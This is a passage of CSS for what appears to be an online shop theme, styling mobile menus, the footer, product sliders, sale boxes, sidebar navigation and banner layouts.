
    .submenu-list-title a {
        display: block;
        margin: 0;
        font-size: 12px;
        line-height: 14px;
        padding: 15px 45px 15px 20px
    }

    .submenu-list-title .toggle-list-button {
        width: 100%;
        height: 43px;
        position: absolute;
        top: 0;
        cursor: pointer
    }

    .submenu-list-title .toggle-list-button:before {
        width: 11px;
        height: 1px;
        background: #878787;
        position: absolute;
        left: 50%;
        top: 50%;
        margin-top: -1px;
        margin-left: -6px;
        content: ""
    }

    .submenu-list-title .toggle-list-button:after {
        width: 1px;
        height: 11px;
        background: #878787;
        position: absolute;
        left: 50%;
        top: 50%;
        margin-top: -6px;
        margin-left: -1px;
        content: ""
    }

    .toggle-list-container {
        display: none;
        padding-left: 20px
    }

    .submenu-list-title.opened .toggle-list-button:after {
        height: 0;
        margin-top: 0
    }

    .submenu .list-type-1 {
        margin-bottom: 0
    }

    .submenu .list-type-1 li {
        padding: 10px 30px 10px 20px
    }

    .submenu .product-column-entry {
        float: none;
        width: auto;
        padding: 0
    }

    .submenu .product-column-entry .image {
        display: none
    }

    .submenu .product-column-entry .hot-mark {
        display: none
    }

    .submenu .product-column-entry .submenu-list-title {
        margin-left: 0;
        margin-right: 0
    }

    .submenu .product-column-entry .description {
        margin: 0
    }

    nav .column-2 .submenu .full-width-menu-items-left,
    nav .column-1 .full-width-menu-items-left {
        margin-right: 0
    }

    nav .column-2 .submenu,
    nav .column-1 .submenu,
    nav .simple-list .submenu {
        width: auto;
        margin: 0;
        left: auto
    }

    .submenu-background {
        display: none
    }

    nav .simple-list .submenu a {
        display: block;
        font-size: 12px;
        line-height: 14px;
        margin: 0;
        padding: 15px 45px 15px 20px;
        color: #2e2e2e;
        font-weight: 700;
        text-transform: uppercase;
        border: none
    }

    nav .simple-list .submenu a .fa {
        display: none
    }

    nav>ul>li>a .menu-label {
        position: relative;
        right: auto;
        top: -7px;
        margin-left: 5px
    }

    .responsive-search-button {
        display: inline-block
    }

    .header-functionality-entry {
        padding: 0;
        border-right: none
    }

    .header-functionality-entry span {
        display: none
    }

    .showTextMobile {
        display: block;
    }

    .header-functionality-entry .fa {
        width: 45px;
        height: 45px;
        line-height: 45px;
        font-size: 24px;
        color: #2f2f2f;
        text-align: center;
        margin: 0
    }

    .header-functionality-entry.open-search-popup {
        display: none;
    }

    .header-middle {
        border-bottom: 1px solid #f0f0f0
    }

    #logo {
        min-height: 0
    }

    header .middle-entry {
        display: none
    }

    .cart-box.popup {
        display: none !important
    }

    .navigation-search-content {
        display: none
    }

    .full-width-menu-items-left .row>div {
        padding: 0
    }

    .full-width-menu-items-left .row {
        margin: 0
    }

    nav .simple-list .submenu a {
        font-size: 13px;
        color: #2e2e2e;
        padding: 3px 7px;
        display: block;
        margin-top: 8px;
        float: none;
        min-width: inherit
    }
}

@media (max-width: 991px) {
    .header-middle {
        padding-top: 10px;
        padding-bottom: 10px
    }
}

@media (max-width: 767px) {
    #content-block header {
        padding: 0 15px
    }

    .header-functionality-entry b {
        display: none
    }

    .header-functionality-entry .fa {
        width: 45px;
        height: 33px;
        line-height: 33px;
        font-size: 29px;
    }

    .header-wrapper.style-3 .header-functionality-entry {
        text-align: center;
        margin-left: 9px;
    }

    #logo {
        max-width: 100%;
    }

    .mobilePictureView {
        display:block;
    }

    .displayMobileCustom {
        display:inline-flex;
    }
}

@media (max-width: 480px) {
    .search-box.popup {
        width: 96%;
        right: 2% !important
    }

    .search-box.popup:before {
        right: 50%;
        margin-right: -14px
    }
}

footer {
    position: relative
}

.clearfix.visible-sm-block {
    height: 35px;
    float: left;
    width: 100%
}

.footer-columns-entry {
    border-bottom: 1px #f0f0f0 solid;
    border-top: 1px solid #f0f0f0;
    padding: 65px 0 50px;
    position: relative
}

.footer-logo {
    display: block;
    margin-bottom: 15px
}

.footer-description {
    font-size: 14px;
    line-height: 24px;
    color: #a6a6a6;
    font-weight: 400
}

.footer-description b {
    font-weight: 500;
    color: #3c3c3c
}

.footer-address {
    font-size: 15px;
    line-height: 26px;
    color: #a6a6a6;
    font-weight: 400
}

.footer-address a {
    color: #a6a6a6
}

.footer-address a b {
    font-weight: 600;
    color: #03b4ea
}

#content-block .footer-address a:hover,
#content-block .footer-address a:hover b {
    color: #3c3c3c
}

.footer-columns-entry .column-title {
    margin-bottom: 20px;
    font-weight: 600;
    color: #343434;
    font-size: 17px;
    line-height: 20px
}

.footer-columns-entry .column {
    list-style: none;
    font-weight: 400;
    color: #989898;
    font-size: 15px;
    line-height: 20px;
    margin-top: -5px
}

.footer-columns-entry .column a {
    color: #989898;
    display: inline-block;
    padding: 5px 0
}

.footer-columns-entry .column a:hover {
    color: #03b4ea
}

.footer-bottom-navigation {
    padding: 40px 0;
    display: table;
    width: 100%;
    position: relative
}

.footer-bottom-navigation .cell-view {
    position: relative
}

.footer-bottom-navigation .footer-links {
    font-size: 0
}

.footer-links a {
    font-size: 14px;
    font-weight: 500;
    color: #3c3c3c;
    line-height: 14px;
    padding-right: 15px;
    display: inline-block;
    border-right: 1px #cfcfcf solid;
    margin-right: 15px;
    margin-bottom: 7px !important;
    margin-top: 7px;
    vertical-align: top
}

.footer-links a:last-child {
    padding-right: 0;
    border: none;
    margin-right: 0
}

.footer-links a:hover {
    color: #03b4ea
}

.payment-methods {
    text-align: right;
    font-size: 0
}

.payment-methods a {
    display: inline-block;
    border: 1px #ebebeb solid;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    margin-right: 10px;
    margin-bottom: 5px;
    vertical-align: top;
    margin-top: 5px
}

.payment-methods a:hover {
    opacity: .5
}

.payment-methods a img {
    display: block
}

.payment-methods a:last-child {
    margin-right: 0
}

.copyright {
    font-size: 14px;
    line-height: 14px;
    color: #7f7f7f;
    margin-bottom: 15px;
    padding: 7px 0
}

.copyright a {
    font-weight: 600;
    color: #03b4ea
}

#content-block .copyright a:hover {
    color: #3c3c3c
}

.footer-copyright-wrapper {
    text-align: center;
    padding: 40px 0;
    border-top: 1px solid #f0f0f0
}

.footer-description,
.footer-address,
.footer-columns-entry .column {
    margin-bottom: 15px
}

@media (max-width: 1199px) {
    .payment-methods {
        text-align: left
    }
}

@media (max-width: 991px) {
    .footer-bottom-navigation {
        display: block
    }

    .footer-bottom-navigation .cell-view {
        display: block;
        margin-bottom: 15px
    }

    .footer-columns-entry {
        padding: 50px 0 35px
    }

    .footer-address {
        margin-bottom: 50px
    }
}

@media (max-width: 767px) {
    .footer-bottom-navigation {
        padding: 30px 0
    }

    .footer-description,
    .footer-address,
    .footer-columns-entry .column {
        margin-bottom: 20px
    }

    .footer-columns-entry {
        padding: 30px 0 10px
    }

    .footer-columns-entry .column-title {
        margin-bottom: 10px
    }

    .footer-bottom-navigation .footer-links {
        margin-bottom: 5px
    }

    .copyright {
        margin-bottom: 20px
    }
}

.company-information-box .image {
    float: left;
    width: 270px
}

.company-information-box .image img {
    display: block;
    max-width: 100%;
    height: auto
}

.company-information-box .text {
    margin-left: 300px
}

.company-information-box .text .cell-view {
    height: 190px;
    width: 1000px
}

.company-information-box .text .description {
    font-size: 13px;
    line-height: 24px;
    color: #a3a2a2;
    font-weight: 400;
    margin-bottom: 10px
}

.read-more {
    font-weight: 600;
    font-size: 13px;
    line-height: 20px;
    color: #2e2e2e;
    display: inline-block
}

.read-more:hover {
    color: #03b4ea
}

.latest-review .text {
    padding: 22px 32px;
    border: 1px #ebebeb solid;
    font-style: italic;
    font-size: 13px;
    line-height: 24px;
    color: #a3a2a2;
    margin-bottom: 10px
}

.blockquote-slider {
    margin-right: -15px
}

.blockquote-slider blockquote {
    margin-right: 15px
}

#content-block .latest-review footer {
    font-style: normal;
    font-size: 13px;
    color: #aaa9a9;
    line-height: 20px;
    font-weight: 400;
    background: none
}

.latest-review footer cite {
    font-weight: 600;
    color: #2e2e2e
}

@media (max-width: 991px) {
    .company-information-box .image {
        width: 200px
    }

    .company-information-box .text {
        margin-left: 230px
    }

    .company-information-box .text .cell-view {
        display: block;
        width: auto;
        height: auto
    }

    .information-entry {
        margin-bottom: 35px
    }
}

@media (max-width: 767px) {
    .company-information-box .image {
        width: auto;
        float: none;
        margin-bottom: 10px
    }

    .company-information-box .text {
        margin-left: 0
    }
}

.swiper-tabs {
    position: relative
}

.swiper-tabs:before {
    position: absolute;
    left: 0;
    bottom: 24px;
    width: 100%;
    height: 1px;
    background: #ebebeb;
    content: ""
}

.swiper-tabs .block-title {
    float: left;
    border-bottom: none;
    position: relative;
    padding-left: 7px;
    padding-right: 7px;
    margin-right: 15px;
    font-weight: 400;
    color: #a1a1a1
}

.swiper-tabs .block-title.active {
    font-weight: 600;
    color: #2e2e2e
}

.swiper-tabs .block-title:hover {
    color: #2e2e2e
}

.swiper-tabs .block-title:before {
    position: absolute;
    left: 0;
    height: 3px;
    bottom: -2px;
    content: "";
    background: #03b4ea;
    width: 0
}

.swiper-tabs .block-title.active:before {
    width: 100%
}

.tabs-entry {
    display: none
}

.tabs-entry:first-child {
    display: block
}

.swiper-tabs .title,
.links-drop-down .title {
    display: none
}

.products-swiper {
    margin: 0 -21.25px;
    position: relative
}

.products-swiper:before,
.products-swiper:after {
    position: absolute;
    left: 0;
    top: 0;
    width: 21.25px;
    height: 100%;
    background: #fff;
    content: "";
    z-index: 2
}

.products-swiper:after {
    right: -3px;
    left: auto
}

.products-swiper .paddings-container {
    padding: 0 21.25px
}

.product-slide-entry {
    max-width: 210px;
    margin: 0 auto;
    margin-bottom: 50px
}

.product-image-label {
    position: relative;
    z-index: 4;
    display: inline-block;
}

.product-image-label span {
    position: absolute;
    width: 100%;
    font-size: 10px;
    padding: 5px;
    color: #fff;
    font-weight: 700;
    text-transform: uppercase;
    text-align: center;
    text-align: -moz-center;
    text-align: -webkit-center;
}

.product-image-label.type-1 {
    left: 7px;
    width: 70px;
    height: 20px;
    background: #41ba34;
    text-align: left;
}

.product-image-label.type-2 {
    left: 7px;
    width: 72px;
    height: 20px;
    background: #741fe2;
    text-align: left;
}

.product-image-label.type-3 {
    left: 50%;
    top: 50%;
    margin: -32px 0 0 -32px;
    width: 65px;
    height: 65px;
    background: rgba(64, 64, 64, 0.95)
}

.product-slide-entry .product-image {
    display: block;
    margin-bottom: 15px;
    position: relative;
    overflow: hidden
}

.product-slide-entry img {
    width: 100%;
    height: auto;
    display: block;
    position: relative;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden
}

.product-slide-entry>img:first-child {
    margin-bottom: 15px
}

.product-slide-entry .product-image:hover img {
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1)
}

.product-slide-entry.shift-image .product-image:hover img {
    transform: scale(1) translateX(-100%);
    -moz-transform: scale(1) translateX(-100%);
    -webkit-transform: scale(1) translateX(-100%);
    -ms-transform: scale(1) translateX(-100%)
}

.product-slide-entry.shift-image .product-image img {
    position: absolute;
    left: 100%;
    top: 0;
    width: 100%;
    height: auto
}

.product-slide-entry.shift-image .product-image img:first-child {
    position: relative;
    left: 0
}

.product-slide-entry .product-image .bottom-line {
    position: absolute;
    left: 0;
    bottom: -35px;
    width: 100%;
    background: rgba(28, 28, 28, 0.9);
    text-align: center;
    font-size: 11px;
    line-height: 35px;
    font-weight: 600
}

.product-slide-entry .product-image:hover .bottom-line {
    bottom: 0
}

.product-slide-entry .product-image .bottom-line.left-attached {
    left: -37px;
    bottom: 0;
    width: 35px;
    -webkit-backface-visibility: hidden
}

.product-slide-entry .product-image:hover .bottom-line.left-attached {
    left: 0
}

.product-image .bottom-line-a {
    color: #fff;
    display: block;
    cursor: pointer;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden
}

.product-image .bottom-line-a:hover {
    background: #fff;
    color: #222;
    border-color: transparent !important
}

.product-image .bottom-line-a .fa {
    color: inherit !important
}

.product-image .bottom-line-a.square {
    width: 35px;
    border-left: 1px rgba(255, 255, 255, 0.1) solid
}

.product-image .bottom-line.left-attached .bottom-line-a.square {
    border-left-color: transparent;
    border-bottom: 1px rgba(255, 255, 255, 0.1) solid
}

.product-image .bottom-line-a .fa {
    vertical-align: bottom;
    line-height: 35px;
    margin-right: 3px;
    width: 25px
}

.product-image .right-align {
    float: right
}

.product-image .right-align a {
    float: left
}

.product-image .left-align {
    margin-right: 70px
}

.product-image .top-line-a {
    height: 35px;
    min-width: 35px;
    line-height: 35px;
    padding: 0 10px;
    background: #fff;
    position: absolute;
    top: 10px;
    cursor: pointer;
    font-size: 14px;
    color: #2e2e2e;
    text-align: center;
    font-weight: 600
}

.product-image .top-line-a span {
    font-size: 11px;
    line-height: 35px;
    display: inline-block;
    vertical-align: bottom
}

.product-image .top-line-a .fa {
    line-height: 35px;
    display: inline-block;
    vertical-align: bottom
}

.product-image .top-line-a:hover {
    background: #2e2e2e;
    color: #fff
}

.product-image .top-line-a.left {
    left: -100px
}

.product-image:hover .top-line-a.left {
    left: 10px
}

.product-image .top-line-a.right {
    right: -100px
}

.product-image:hover .top-line-a.right {
    right: 10px
}

.product-slide-entry .tag {
    font-size: 10px;
    line-height: 14px;
    color: #8b8b8b;
    text-transform: uppercase;
    display: block;
    font-weight: 500;
    margin-bottom: 7px
}

.product-slide-entry .tag:hover {
    color: #2e2e2e
}

.product-slide-entry .title {
    display: block;
    font-size: 15px;
    line-height: 18px;
    color: #2e2e2e;
    font-weight: 600;
    margin-bottom: 10px
}

.product-slide-entry .title b {
    font-weight: 700
}

.product-slide-entry .title:hover {
    color: #03b4ea
}

.rating-box {
    color: #f5c10c;
    font-size: 14px;
    line-height: 14px;
    margin-bottom: 10px
}

.rating-box .star {
    display: inline-block
}

.price {
    font-size: 15px;
    line-height: 15px;
    padding-bottom: 5px
}

.price .prev {
    color: #989898;
    text-decoration: line-through;
    display: inline-block
}

.price .current {
    color: #da75cb;
    display: inline-block;
    font-size: 18px;
    font-weight: 600
}

@media (min-width: 768px) {

    .swiper-tabs .list,
    .links-drop-down .list {
        display: block !important
    }
}

@media (max-width: 767px) {
    .swiper-tabs .block-title {
        float: none;
        display: block;
        margin-right: 0;
        margin-bottom: 0
    }

    .swiper-tabs {
        margin-bottom: 25px
    }

    .swiper-tabs .title,
    .links-drop-down .title {
        display: block;
        padding: 0 40px 0 15px;
        white-space: nowrap;
        white-space: nowrap;
        line-height: 40px;
        border: 2px #f0f0f0 solid;
        font-size: 16px;
        position: relative;
        cursor: pointer;
        text-align: left
    }

    .swiper-tabs .title:after,
    .links-drop-down .title:after {
        line-height: 40px;
        height: 40px;
        width: 40px;
        text-align: center;
        font-family: FontAwesome;
        content: "\f107";
        position: absolute;
        top: 0;
        right: 0
    }

    .swiper-tabs .title.active:after,
    .links-drop-down .title.active:after {
        content: "\f106"
    }

    .swiper-tabs .list .block-title {
        padding-top: 15px;
        display: block !important
    }

    .swiper-tabs:before {
        display: none
    }

    .swiper-tabs .list,
    .links-drop-down .list {
        display: none
    }
}

.sale-entry {
    overflow: hidden;
    border: 2px #f2f2f2 solid;
    min-height: 70px;
    padding: 35px 0;
    position: relative;
    display: block
}

.sale-entry .sale-price {
    font-size: 16px;
    line-height: 24px;
    color: #2e2e2e;
    text-transform: uppercase;
    font-weight: 700;
    width: 190px;
    text-align: center;
    border-right: 1px #f2f2f2 solid;
    float: left;
    display: block;
    position: relative;
    z-index: 1
}

.sale-entry .sale-price span {
    display: block;
    font-size: 48px;
    line-height: 48px;
    color: #da75cb
}

.sale-entry .sale-price img {
    padding: 15px 0
}

.sale-entry .sale-description {
    font-size: 13px;
    line-height: 22px;
    color: #a3a2a2;
    margin: 0 40px 15px 230px;
    padding: 2px 0;
    display: block;
    position: relative;
    z-index: 1
}

.sale-entry .sale-title {
    font-size: 18px;
    line-height: 24px;
    text-transform: uppercase;
    font-weight: 700;
    color: #a3a2a2;
    margin: 0 0 10px 230px
}

.hot-mark {
    position: absolute;
    top: 5px;
    right: -15px;
    font-size: 11px;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase;
    background: #ca1515;
    line-height: 18px;
    width: 60px;
    text-align: center;
    transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg)
}

.hot-mark.blue {
    background: #03b4ea
}

.hot-mark.yellow {
    background: #dec209
}

a.sale-entry:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    content: "";
    z-index: 1
}

a.sale-entry .hot-mark {
    z-index: 2
}

.sale-entry-border {
    padding-top: 50px;
    padding-bottom: 50px
}

.sale-entry-border:hover {
    background: #4c4c4c !important
}

.sale-entry-border:before {
    border: 1px solid rgba(255, 255, 255, 0.5);
    content: "";
    position: absolute;
    left: 15px;
    top: 15px;
    right: 15px;
    bottom: 15px
}

.sale-entry-border:hover:before {
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    opacity: 0
}

.sale-entry-border * {
    position: relative
}

.sale-entry-border .sale-title {
    color: #fff
}

.sale-entry-border .sale-description {
    color: rgba(255, 255, 255, 0.5)
}

.sale-entry-border .sale-price {
    border-color: rgba(255, 255, 255, 0.5)
}

@media (max-width: 991px) {
    .sale-entry {
        padding: 25px 0
    }

    .sale-entry .sale-title {
        text-align: center;
        margin-left: auto
    }

    .sale-entry .sale-price {
        width: auto;
        float: none;
        margin: 0 30px 10px;
        border: none;
        border-bottom: 1px #f2f2f2 solid;
        padding-bottom: 10px
    }

    .sale-entry .sale-description {
        width: auto;
        float: none;
        margin: 0 10px 10px;
        text-align: center
    }
}

.sidebar-navigation {
    border: 2px #03b4ea solid;
    margin-bottom: 25px
}

.sidebar-navigation .title {
    background: #03b4ea;
    padding: 20px 25px;
    line-height: 15px;
    color: #fff;
    font-size: 13px;
    text-transform: uppercase;
    font-weight: 700;
    margin-top: -2px;
    position: relative
}

.sidebar-navigation .title .fa {
    display: none
}

.sidebar-navigation .entry {
    cursor: pointer;
    border-bottom: 1px #ebebeb solid;
    display: block;
    font-weight: 500;
    font-size: 13px;
    line-height: 15px;
    color: #2e2e2e;
    padding: 17px 25px;
    position: relative
}

body.mobile .sidebar-navigation .entry {
    color: #2e2e2e !important
}

body.mobile .sidebar-navigation .entry:before {
    display: none
}

.sidebar-navigation .entry:last-child {
    border: none
}

.sidebar-navigation .entry:before {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 0;
    background: #03b4ea;
    content: "";
    opacity: 0
}

.sidebar-navigation .entry span {
    position: relative
}

.sidebar-navigation .entry:hover:before,
.sidebar-navigation .entry.active:before {
    height: 100%;
    opacity: 1
}

.sidebar-navigation .entry:hover,
.sidebar-navigation .entry.active {
    color: #fff
}

body:not(.mobile) #content-block .sidebar-navigation .entry:hover .fa {
    color: #fff
}

.sidebar-navigation .entry .fa {
    color: #ca1515;
    display: inline-block;
    margin-right: 10px;
    position: relative;
    top: -1px
}

.sidebar-navigation .list {
    display: none
}

@media (min-width: 992px) {
    .sidebar-navigation .list {
        display: block !important
    }
}

@media (max-width: 991px) {
    .sidebar-navigation {
        margin-bottom: 25px !important
    }

    .sidebar-navigation .title {
        padding-right: 55px;
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
        cursor: pointer
    }

    .sidebar-navigation .title .fa {
        display: block;
        position: absolute;
        width: 55px;
        height: 55px;
        line-height: 55px;
        text-align: center;
        right: 0;
        top: 0;
        font-size: 22px
    }

    .sidebar-navigation.active .title .fa {
        transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -webkit-transform: rotate(180deg);
        -ms-transform: rotate(180deg)
    }
}

.navigation-banner-swiper {
    margin-bottom: 30px
}

.navigation-banner-wrapper {
    position: relative;
    background-size: cover
}

.navigation-banner-wrapper.align-1 {
    background-position: right top
}

.navigation-banner-wrapper.align-2 {
    background-position: left top
}

.navigation-banner-content {
    width: 57%;
    padding: 0 50px;
    height: 505px;
    position: relative
}

.navigation-banner-content .cell-view {
    width: 1500px
}

.navigation-banner-wrapper.align-1 .navigation-banner-content {
    float: left
}

.navigation-banner-wrapper.align-2 .navigation-banner-content {
    float: right
}

.navigation-banner-wrapper.align-3 .navigation-banner-content {
    width: 100% !important;
    text-align: center
}

.navigation-banner-content .subtitle {
    font-family: 'Dancing Script', cursive;
    font-size: 40px;
    line-height: 36px;
    color: #d349bd;
    margin-bottom: 3px;
    transform: translateX(-50px) translateY(-50px);
    -moz-transform: translateX(-50px) translateY(-50px);
    -webkit-transform: translateX(-50px) translateY(-50px);
    -ms-transform: translateX(-50px) translateY(-50px);
    opacity: 0
}

.light-text .navigation-banner-content .subtitle {
    color: #fff
}

.navigation-banner-content .title {
    font-family: 'Montserrat', sans-serif;
    font-weight: 400;
    font-size: 70px;
    line-height: 70px;
    color: #3c3c3c;
    text-transform: uppercase;
    letter-spacing: -5px;
    margin-bottom: 7px;
    transform: translateX(150px);
    -moz-transform: translateX(150px);
    -webkit-transform: translateX(150px);
    -ms-transform: translateX(150px);
    opacity: 0
}

.light-text .navigation-banner-content .title {
    color: #fff
}

.navigation-banner-content .description {
    font-size: 15px;
    line-height: 24px;
    color: #aaa;
    font-family: 'Merriweather', serif;
    font-weight: 300;
    font-style: italic;
    margin-bottom: 15px;
    padding-right: 50px;
    transform: translateX(-100px);
    -moz-transform: translateX(-100px);
    -webkit-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    opacity: 0
}

.light-text .navigation-banner-content .description {
    color: #f1f0f0
}

.navigation-banner-content .info {
    opacity: 0;
    transform: translateY(50px);
    -moz-transform: translateY(50px);
    -webkit-transform: translateY(50px);
    -ms-transform: translateY(50px)
}

.light-text .navigation-banner-content .info .button:not(:hover) {
    color: #fff;
    border-color: rgba(255, 255, 255, 0.5)
}

.swiper-slide.active .navigation-banner-content .subtitle,
.swiper-slide.active .navigation-banner-content .title,
.swiper-slide.active .navigation-banner-content .description,
.swiper-slide.active .navigation-banner-content .info {
    transform: translateX(0px) translateY(0px);
    -moz-transform: translateX(0px) translateY(0px);
    -webkit-transform: translateX(0px) translateY(0px);
    -ms-transform: translateX(0px) translateY(0px);
    opacity: 1
}

.navigation-banner-content .button {
    margin-right: 12px
}

.navigation-banner-swiper .pagination {
    display: none
}

@media (max-width: 991px) {
    #content-block .navigation-banner-content {
        height: 350px;
        width: 63%
    }

    #content-block .navigation-banner-content .title {
        font-size: 60px;
        line-height: 60px
    }

    #content-block .navigation-banner-swiper .pagination {
        display: block;
        margin-top: 20px
    }

    .navigation-banner-swiper:before,
    .navigation-banner-swiper:after {
        position: absolute;
        width: 1px;
        height: 100%;
        top: 0;
        background: #fff;
        content: ""
    }

    .navigation-banner-swiper:before {
        left: 0;
        z-index: 2
    }

    .navigation-banner-swiper:after {
        right: 0;
        z-index: 2
    }
}

@media (max-width: 767px) {
    #content-block .navigation-banner-content .title {
        font-size: 40px;
        line-height: 40px;
        letter-spacing: -4px
    }

    #content-block .navigation-banner-content .subtitle {
        font-size: 25px;
        line-height: 25px;
        margin-bottom: 10px
    }

    #content-block .navigation-banner-content .description {
        color: #3c3c3c;
        padding-right: 0
    }

    #content-block .navigation-banner-content {
        height: 300px;
        padding: 0 15px;
        width: auto;
        text-align: center;
        float: none
    }

    #content-block .navigation-banner-content .cell-view {
        width: 800px
    }

    #content-block .navigation-banner-image {
        opacity: .2
    }

    #content-block .navigation-banner-wrapper:before {
        position: absolute;
        width: 100%;
        height: 100%;
        left: 0;
        top: 0;
        background: rgba(255, 255, 255, 0.7);
        content: ""
    }

    #content-block .navigation-banner-wrapper.light-text:before {
        background: rgba(93, 93, 93, 0.7)
    }

    #content-block .navigation-banner-wrapper.light-text .description {
        color: #fff !important
    }

    #content-block .navigation-banner-content .button {
        margin: 0 1%;
        width: 48%;
        float: left;
        min-width: 0
    }

    .food-category {
        width: 49%;
        display: inline-block;
        box-sizing: border-box
    }
}

body.style-1 {
    background-size: cover;
    background-attachment: fixed
}

body.style-1 .search-button,
.header-wrapper.style-1 .search-button {
    background: #779307
}

body.style-1 .swiper-tabs .block-title:before {
    background: #8bab0a
}

body.style-1 .swiper-active-switch {
    background: #8bab0a;
    border-color: #8bab0a
}

body.style-1 .product-slide-entry {
    text-align: center
}

body.style-1 .price .current {
    color: #779307
}

.footer-wrapper.style-1 .footer-address a b {
    color: #8bab0a
}

.footer-wrapper.style-1 .copyright a {
    color: #8bab0a
}

.footer-wrapper.style-1 .footer-columns-entry .column a:hover,
.footer-wrapper.style-1 .footer-bottom-navigation .footer-links a:hover {
    color: #8bab0a
}

body.style-1 .product-slide-entry .title:hover {
    color: #8bab0a
}

body.style-1 .bubbles span {
    background: #8bab0a
}

.header-wrapper.style-1 .header-functionality-entry.open-cart-popup b {
    color: #779307
}

body.style-1 .cart-box.popup .content .price {
    color: #779307
}

body.style-1 .cart-box.popup .summary .grandtotal span {
    color: #779307
}

body.style-1 .button.style-4 {
    background: #779307;
    border-color: #779307
}

body.style-1 .footer-columns-entry {
    border-top: none;
    padding-top: 0
}

@media (min-width: 1200px) {
    .header-wrapper.style-1 .navigation {
        margin: 0 -70px;
        padding: 0 70px;
        border-bottom: none;
        background: #779307
    }

    .header-wrapper.style-1 .header-middle {
        border-bottom: none
    }

    .header-wrapper.style-1 header:not(.fixed-header) nav>ul>li>a {
        color: #fff
    }

    .header-wrapper.style-1 header:not(.fixed-header) nav>ul>li .fa {
        color: #aec161
    }
}

.inline-product-column-title {
    margin-bottom: 20px
}

.inline-product-entry {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px #f0f0f0 solid
}

.inline-product-entry .image {
    width: 55px;
    float: left;
    border: 1px transparent solid
}

.inline-product-entry .image:hover {
    border-color: #8bab0a
}

.inline-product-entry .image img {
    display: block;
    width: 100%;
    height: auto
}

.inline-product-entry .content {
    margin-left: 70px
}

.inline-product-entry .content .cell-view {
    height: 55px
}

.inline-product-entry .title {
    font-size: 15px;
    color: #5a5858;
    line-height: 20px;
    font-weight: 500;
    margin-bottom: 5px;
    display: inline-block
}

.inline-product-entry .title:hover {
    color: #8bab0a
}

.inline-product-entry .price .current {
    font-size: 15px
}

.product-column-entry {
    border: 2px #f2f2f2 solid;
    padding: 27px 0;
    position: relative;
    overflow: hidden
}

.product-column-entry .image {
    text-align: center;
    height: 160px;
    margin-bottom: 20px
}

.product-column-entry .image img {
    display: inline-block;
    max-height: 100%;
    width: auto
}

.product-column-entry .title {
    font-size: 16px;
    line-height: 20px;
    color: #2e2e2e;
    text-transform: uppercase;
    font-weight: 700;
    margin: 0 30px 15px;
    display: block
}

.product-column-entry a.title:hover {
    text-decoration: underline
}

.product-column-entry .description {
    margin: 0 30px
}

@media (max-width: 767px) {
    .product-column-entry {
        max-width: 300px;
        margin: 0 auto
    }
}

.from-the-blog-entry .image {
    float: left;
    width: 180px;
    margin-right: 20px;
    position: relative;
    overflow: hidden
}

.hover-class-1:after {
    background: #8bab0a;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: "";
    opacity: 0
}

body:not(.mobile) .hover-class-1:hover:after {
    opacity: .7
}

.from-the-blog-entry .image img {
    display: block;
    width: 100%;
    height: auto;
    position: relative
}

.hover-class-1 .hover-label {
    position: absolute;
    width: 100%;
    text-align: center;
    top: 50%;
    margin-top: -10px;
    font-size: 14px;
    line-height: 20px;
    color: #fff;
    font-weight: 600;
    z-index: 1;
    left: -100%
}

body:not(.mobile) .hover-class-1:hover .hover-label {
    left: 0
}

.from-the-blog-entry .description {
    font-size: 13px;
    line-height: 24px;
    color: #a3a2a2
}

.mozaic-banners-wrapper .row {
    margin: 0 -4px
}

.mozaic-banners-wrapper .banner-column {
    padding: 0 4px;
    margin-bottom: 8px
}

.mozaic-banner-entry {
    border: 2px #ebebeb solid;
    background-position: right bottom;
    background-repeat: no-repeat;
    background-position: right bottom;
    background-repeat: no-repeat;
    position: relative;
    display: block
}

.mozaic-banner-entry.type-1 {
    height: 505px;
    background-size: 470px;
    background-position: center bottom
}

.mozaic-banner-entry.type-2 {
    height: 248.5px;
    margin-bottom: 8px;
    background-size: auto 100%
}

.mozaic-banner-entry.type-3 {
    height: 210px;
    margin-bottom: 8px;
    background-size: auto 100%
}

.mozaic-banner-content {
    padding: 50px 8.5%;
    max-width: 430px;
    position: relative
}

.mozaic-banner-content .subtitle {
    font-size: 22px;
    line-height: 22px;
    margin-bottom: 5px;
    color: #515151;
    text-transform: uppercase;
    font-weight: 600
}

.mozaic-banner-content .title {
    font-size: 60px;
    line-height: 55px;
    color: #779307;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 10px
}

.mozaic-banner-entry.type-2 .mozaic-banner-content .subtitle,
.mozaic-banner-entry.type-3 .mozaic-banner-content .subtitle {
    font-size: 16px !important;
    margin-bottom: 2px;
    display: block
}

.mozaic-banner-entry.type-2 .mozaic-banner-content .title,
.mozaic-banner-entry.type-3 .mozaic-banner-content .title {
    font-size: 32px;
    line-height: 32px;
    display: block
}

.mozaic-banner-content .description {
    font-size: 13px;
    line-height: 22px;
    color: #b3b3b3;
    margin-bottom: 15px;
    display: block
}

.mozaic-swiper {
    border: 2px #ebebeb solid;
    height: 505px;
    overflow: hidden
}

.mozaic-swiper .mozaic-banner-entry.type-1 {
    border: none;
    background-size: 100%
}

.mozaic-swiper .pagination {
    position: absolute;
    left: 20px;
    bottom: 20px;
    width: auto
}

.mozaic-swiper .pagination .swiper-pagination-switch {
    margin: 0 6px 0 0;
    height: 10px;
    width: 10px;
    background: #dedede;
    border: none
}

.mozaic-swiper .pagination .swiper-active-switch {
    background: #bfbfbf
}

@media (max-width: 767px) {
    .mozaic-banner-entry.type-1:before {
        content: "";
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        background: #fff;
        opacity: .7
    }

    #content-block .mozaic-banner-entry.type-1,
